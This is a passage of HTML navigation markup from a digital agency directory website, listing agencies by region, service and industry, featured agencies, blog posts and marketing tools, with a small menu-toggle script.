											<li class="thb-header-mega-menu-content-item"><a href="index-93.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-94.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-95.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-96.html">Automotive</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-97.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-98.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-99.html">Travel Tourism</a></li>
										</ul>
									</div>

																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://takt.inc/?utm_source=DAN&amp;utm_medium=directory&amp;utm_campaign=DAN-Best-Vancouver" target="_blank" rel="nofollow noopener"
				   data-country="canada">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="jpg/takt-logo-canadian-full-service-creative-agency.jpg" class="attachment-medium size-medium wp-post-image" alt="Takt Agency Logo" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/02/TAKT-logo-Canadian-Full-Service-Creative-Agency.jpg 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/TAKT-logo-Canadian-Full-Service-Creative-Agency-100x100.jpg 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/TAKT-logo-Canadian-Full-Service-Creative-Agency-50x50.jpg 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Takt Ventures Inc.</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://enginedigital.com/" target="_blank" rel="nofollow noopener"
				   data-country="canada">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/enginedigital-glyph-sm.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2024/07/EngineDigital-Glyph-SM.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2024/07/EngineDigital-Glyph-SM-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2024/07/EngineDigital-Glyph-SM-50x50.png 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Engine Digital</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Australia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-100.html">All agencies in Australia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-101.html">Sydney</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-102.html">Melbourne</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-103.html">Brisbane</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-104.html">Perth</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-105.html">Adelaide</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-106.html">Canberra</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Australia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-100.html#services-part">All services in Australia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-107.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-108.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-109.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-110.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-111.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-112.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-113.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-114.html">AI Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-115.html">B2B Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-116.html">Content Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Australia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-100.html#industries-part">All industries in Australia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-117.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-118.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-119.html">Startup</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-120.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-121.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-122.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-123.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-124.html">Travel & Tourism</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-125.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-126.html">Automotive</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.devotion.com.au/?utm_source=DAN&amp;utm_medium=Website_Article&amp;utm_campaign=Devotion_PR_2019&amp;utm_content=Devotion_Website_Link" target="_blank" rel="nofollow noopener"
				   data-country="australia">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/devotion-digital-agency-.png" class="attachment-medium size-medium wp-post-image" alt="devotion-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2018/03/devotion-digital-agency-.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2018/03/devotion-digital-agency--100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Devotion</div>
				</a>
			</li>
						<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.emotedigital.com.au/?utm_source=DAN&amp;utm_medium=DAN-profile&amp;utm_campaign=melbourne-listing" target="_blank" rel="nofollow noopener"
				   data-country="australia">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/emote-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/02/Emote-Digital-Agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/Emote-Digital-Agency-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/02/Emote-Digital-Agency-50x50.png 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Emote Digital</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Europe">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-127.html">All agencies in Europe</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-128.html">Amsterdam</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-129.html">Berlin</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-130.html">Barcelona</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-131.html">Milan</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-132.html">Dublin</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-133.html">Stockholm</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-134.html">Copenhagen</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-135.html">Paris</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-136.html">Vienna</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-137.html">Munich</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Europe">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-127.html#services-part">All services in Europe</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-138.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-139.html">Web Development</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-140.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-141.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-142.html">UX Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-143.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-144.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-145.html">Video Production</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-146.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-147.html">AI Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Europe">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-127.html#industries-part">All industries in Europe</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-148.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-149.html">Entertainment</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-150.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-151.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-152.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-153.html">Real Estate</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-154.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-155.html">IT & Technology</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-156.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-157.html">Hospitality</a></li>
										</ul>
									</div>
																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://www.kooba.ie/" target="_blank" rel="nofollow noopener"
				   data-country="europe">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/kooba_digital_agency-1.png" class="attachment-medium size-medium wp-post-image" alt="Kooba_digital_agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/11/Kooba_digital_agency-1.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/Kooba_digital_agency-1-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/Kooba_digital_agency-1-50x50.png 50w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Kooba</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
							<div class="thb-tab-content">
								<div class="thb-header-mega-menu-inner thb-header-mega-menu-agencies-inner">
																		<div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Asia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-158.html">All agencies in Asia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-159.html">Hong Kong</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-160.html">Singapore</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-161.html">Bangkok</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-162.html">Seoul</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-163.html">Shanghai</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-164.html">Tokyo</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-165.html">Mumbai</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-166.html">New Delhi</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Services" data-column-parent="Asia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-158.html#services-part">All services in Asia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-167.html">Influencer Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-168.html">Creative</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-169.html">Web Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-170.html">Social Media Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-171.html">SEO</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-172.html">Branding</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-173.html">UX Design</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-174.html">B2B Marketing</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-175.html">eCommerce</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-176.html">AI Marketing</a></li>
										</ul>
									</div>
									<div class="thb-header-mega-menu-content-columns" data-column-type="Industries" data-column-parent="Asia">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-158.html#industries-part">All industries in Asia</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-177.html">Sports</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-178.html">Beauty & Cosmetics</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-179.html">Food & Beverage</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-180.html">Fashion & Retail</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-181.html">Education</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-182.html">Travel & Tourism</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-183.html">Luxury</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-184.html">Healthcare</a></li>
											<li class="thb-header-mega-menu-content-item"><a href="index-185.html">Hospitality</a></li>
										</ul>
									</div>

																		<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--agency-of-month count--2">
										<ul>
											<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Agency of the Month</li>
														<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--agency-of-month">
				<a href="https://digital-business-lab.com/?utm_source=DAN&amp;utm_medium=Ads&amp;utm_campaign=FeaturedAgency_AgencyofMonth" target="_blank" rel="nofollow noopener"
				   data-country="asia">
					<div class="thb-post-thumbnail-container"><img width="280" height="280" src="png/digital-business-lab.png" class="attachment-medium size-medium wp-post-image" alt="digital-business-lab" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/03/digital-business-lab.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2019/03/digital-business-lab-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" /></div>
					<div class="thb-post-title">Digital Business Lab</div>
				</a>
			</li>
													</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>
<li class="thb-mega-menu-parent menu-item menu-item-has-children menu-item-first-level menu-item-feed"><a href="#">FEED</a>
    <ul class="sub-menu">
        <div class="thb-header-mega-menu">
            <div class="row">
                <div class="columns small-12">
                    <div class="thb-header-mega-menu-inner thb-header-mega-menu-inner--feed">
                        <div class="thb-header-mega-menu-content-columns" data-column-type="News" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-186.html">News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-187.html">AI News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-188.html">Agency News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-189.html">Marketing Resources</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-190.html">Industry News</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-191.html">Interviews</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index-192.html">
                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="jpg/frost-creative-launches-groundbreaking-book-on-brand-relevance-300x143.jpg" class="attachment-medium size-medium wp-post-image" alt="frost-creative-launches-groundbreaking-book-on-brand-relevance" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance-300x143.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance-768x366.jpg 768w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance-420x200.jpg 420w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/frost-creative-launches-groundbreaking-book-on-brand-relevance.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">Frost Creative Launches Groundbreaking Book on Brand Relevance</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                        <div class="thb-header-mega-menu-content-columns" data-column-type="Works" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-193.html">Works</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-194.html">Digital Ad Campaigns</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-195.html">Case Studies</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index1044.html?post_type=works&amp;p=172055">
                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="png/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-300x143.png" class="attachment-medium size-medium wp-post-image" alt="best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies-420x200.png 420w, https://digitalagencynetwork.com/wp-content/uploads/2023/04/best-brand-sustainability-ad-campaigns-by-companies-and-digital-agencies.png 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">The Future is Now: Top Sustainability Ad Campaigns by Brands&hellip;</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                        <div class="thb-header-mega-menu-content-columns" data-column-type="Blog" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-196.html">Marketing Blog</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-197.html">Digital Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-198.html">Agency Growth</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-199.html">AI Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-200.html">Social Media Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-201.html">Ecommerce Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index-202.html">
                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="png/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-300x143.png" class="attachment-medium size-medium wp-post-image" alt="ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-420x200.png 420w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies.png 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">AI Agency Pricing Guide 2025: Models, Costs &amp; Comparison with&hellip;</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                        <div class="thb-header-mega-menu-content-columns" data-column-type="Blog" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-196.html">Industrial Blog</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-203.html">Fashion Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-204.html">Sports Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-205.html">Luxury Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-206.html">Legal Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-207.html">Healthcare Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index-208.html">
                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="png/what-is-an-ai-agency-ai-agency-business-model-explained-300x143.png" class="attachment-medium size-medium wp-post-image" alt="what-is-an-ai-agency-ai-agency-business-model-explained" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained-420x200.png 420w, https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained.png 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">What Is an AI Agency: AI Agency Business Model Explained</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </ul>
</li>

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>


<li class="thb-mega-menu-parent menu-item menu-item-has-children menu-item-first-level menu-item-tools"><a href="#">TOOLS</a>
	<div class="sub-menu">
		<div class="thb-header-mega-menu">
			<div class="row">
				<div class="columns small-12 thb-header-mega-menu-inner-container">
					<div class="thb-header-mega-menu-inner">
						<div class="thb-header-mega-menu-content-columns" data-column-type="Digital Marketing Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-209.html">Digital Marketing Tools</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-210.html">SEO Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-211.html">Marketing Reporting Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-212.html">Digital Marketing Analytics Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-213.html">Email Marketing Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-209.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="Web Design Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-214.html">Web Design Tools</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-215.html">Website Builder Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-216.html">UI / UX Design Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-217.html">Landing Page Builder Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-218.html">Front End Development Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-214.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--join-tools">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Join Tools</li>
								<p>Market your SaaS Tools and reach digital agencies & marketing professionals worldwide.</p>
								<a href="index-8.html">
									<button class="submit-tools-button">SUBMIT YOUR TOOL
										<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
											<g id="Elements / Icons / 32 / Link Arrow">
												<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M21.0112 12.015L16.5 16.5225V12.6226H3V11.1226H16.5V7.5L21.0112 12.015Z" fill="#EE1D7A" />
											</g>
										</svg>
									</button>
								</a>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="Team Management Software Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-219.html">Team Management Softw...</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-220.html">Project Management Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-221.html">Agency Management Software</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-222.html">Productivity Management Software</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-223.html">Time Tracking Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-219.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="Sales Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-224.html">Sales Tools</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-225.html">CRM Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-226.html">Customer Data Platforms</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-227.html">Product Feed Management Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-228.html">Accounting Software</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-224.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="AI Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-229.html">AI Tools</span> <span class="icon-thunderbolt"></span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-230.html">AI Design Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-231.html">AI Content Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-232.html">AI Analytics Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-233.html">AI Marketing Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-229.html">Other Tools</a></li>
							</ul>
						</div>
					</div>
					<div class="thb-header-mega-menu-inner-second">
						<div class="featured-tool-title">Tool of the Month</div>
														<div class="featured-tool-mega-menu first-tool">
									<a href="index-234.html" class="tool-item">
										<div class="tool-logo">
											<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Screendragon" decoding="async" fetchpriority="high" sizes="(max-width: 280px) 100vw, 280px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools-50x50.png 50w" />										</div>
										<h3 class="tool-name">Screendragon</h3>
									</a>
								</div>
														<div class="featured-tool-mega-menu ">
									<a href="index-235.html" class="tool-item">
										<div class="tool-logo">
											<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Kriu" decoding="async" sizes="(max-width: 280px) 100vw, 280px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software-50x50.png 50w" />										</div>
										<h3 class="tool-name">Kriu</h3>
									</a>
								</div>
						
					</div>
				</div>
			</div>
		</div>
</li>

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
